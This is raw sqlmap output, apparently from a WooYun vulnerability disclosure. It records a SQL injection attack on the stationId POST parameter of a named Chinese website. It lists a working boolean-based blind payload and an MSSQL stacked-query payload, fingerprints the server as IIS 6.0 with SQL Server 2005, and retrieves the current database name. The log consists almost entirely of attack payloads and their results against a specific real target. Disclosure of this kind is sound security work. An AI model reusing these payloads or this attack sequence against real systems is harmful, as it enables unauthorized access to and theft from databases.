 |_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
llegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting at 14:28:48
[14:28:48] [INFO] parsing HTTP request from '/root/e'
[14:28:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: stationId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dt=Sat Aug 22 2015 14:17:44 GMT+0800 (%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6%97
%B6%E9%97%B4)&lang=0&num=1&stationId=asz0730001' AND 3950=3950 AND 'DNya'='DNya
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: dt=Sat Aug 22 2015 14:17:44 GMT+0800 (%E4%B8%AD%E5%9B%BD%E6%A0%87%E5%87%86%E6%97
%B6%E9%97%B4)&lang=0&num=1&stationId=asz0730001';WAITFOR DELAY '0:0:5'--
---
[14:28:49] [INFO] testing Microsoft SQL Server
[14:28:49] [INFO] confirming Microsoft SQL Server
[14:28:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:28:49] [INFO] fetching current database
[14:28:49] [INFO] resumed: byddianzhan3
current database:    'byddianzhan3'
[14:28:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/charge.bydaut
o.com.cn'
www.wooyun.org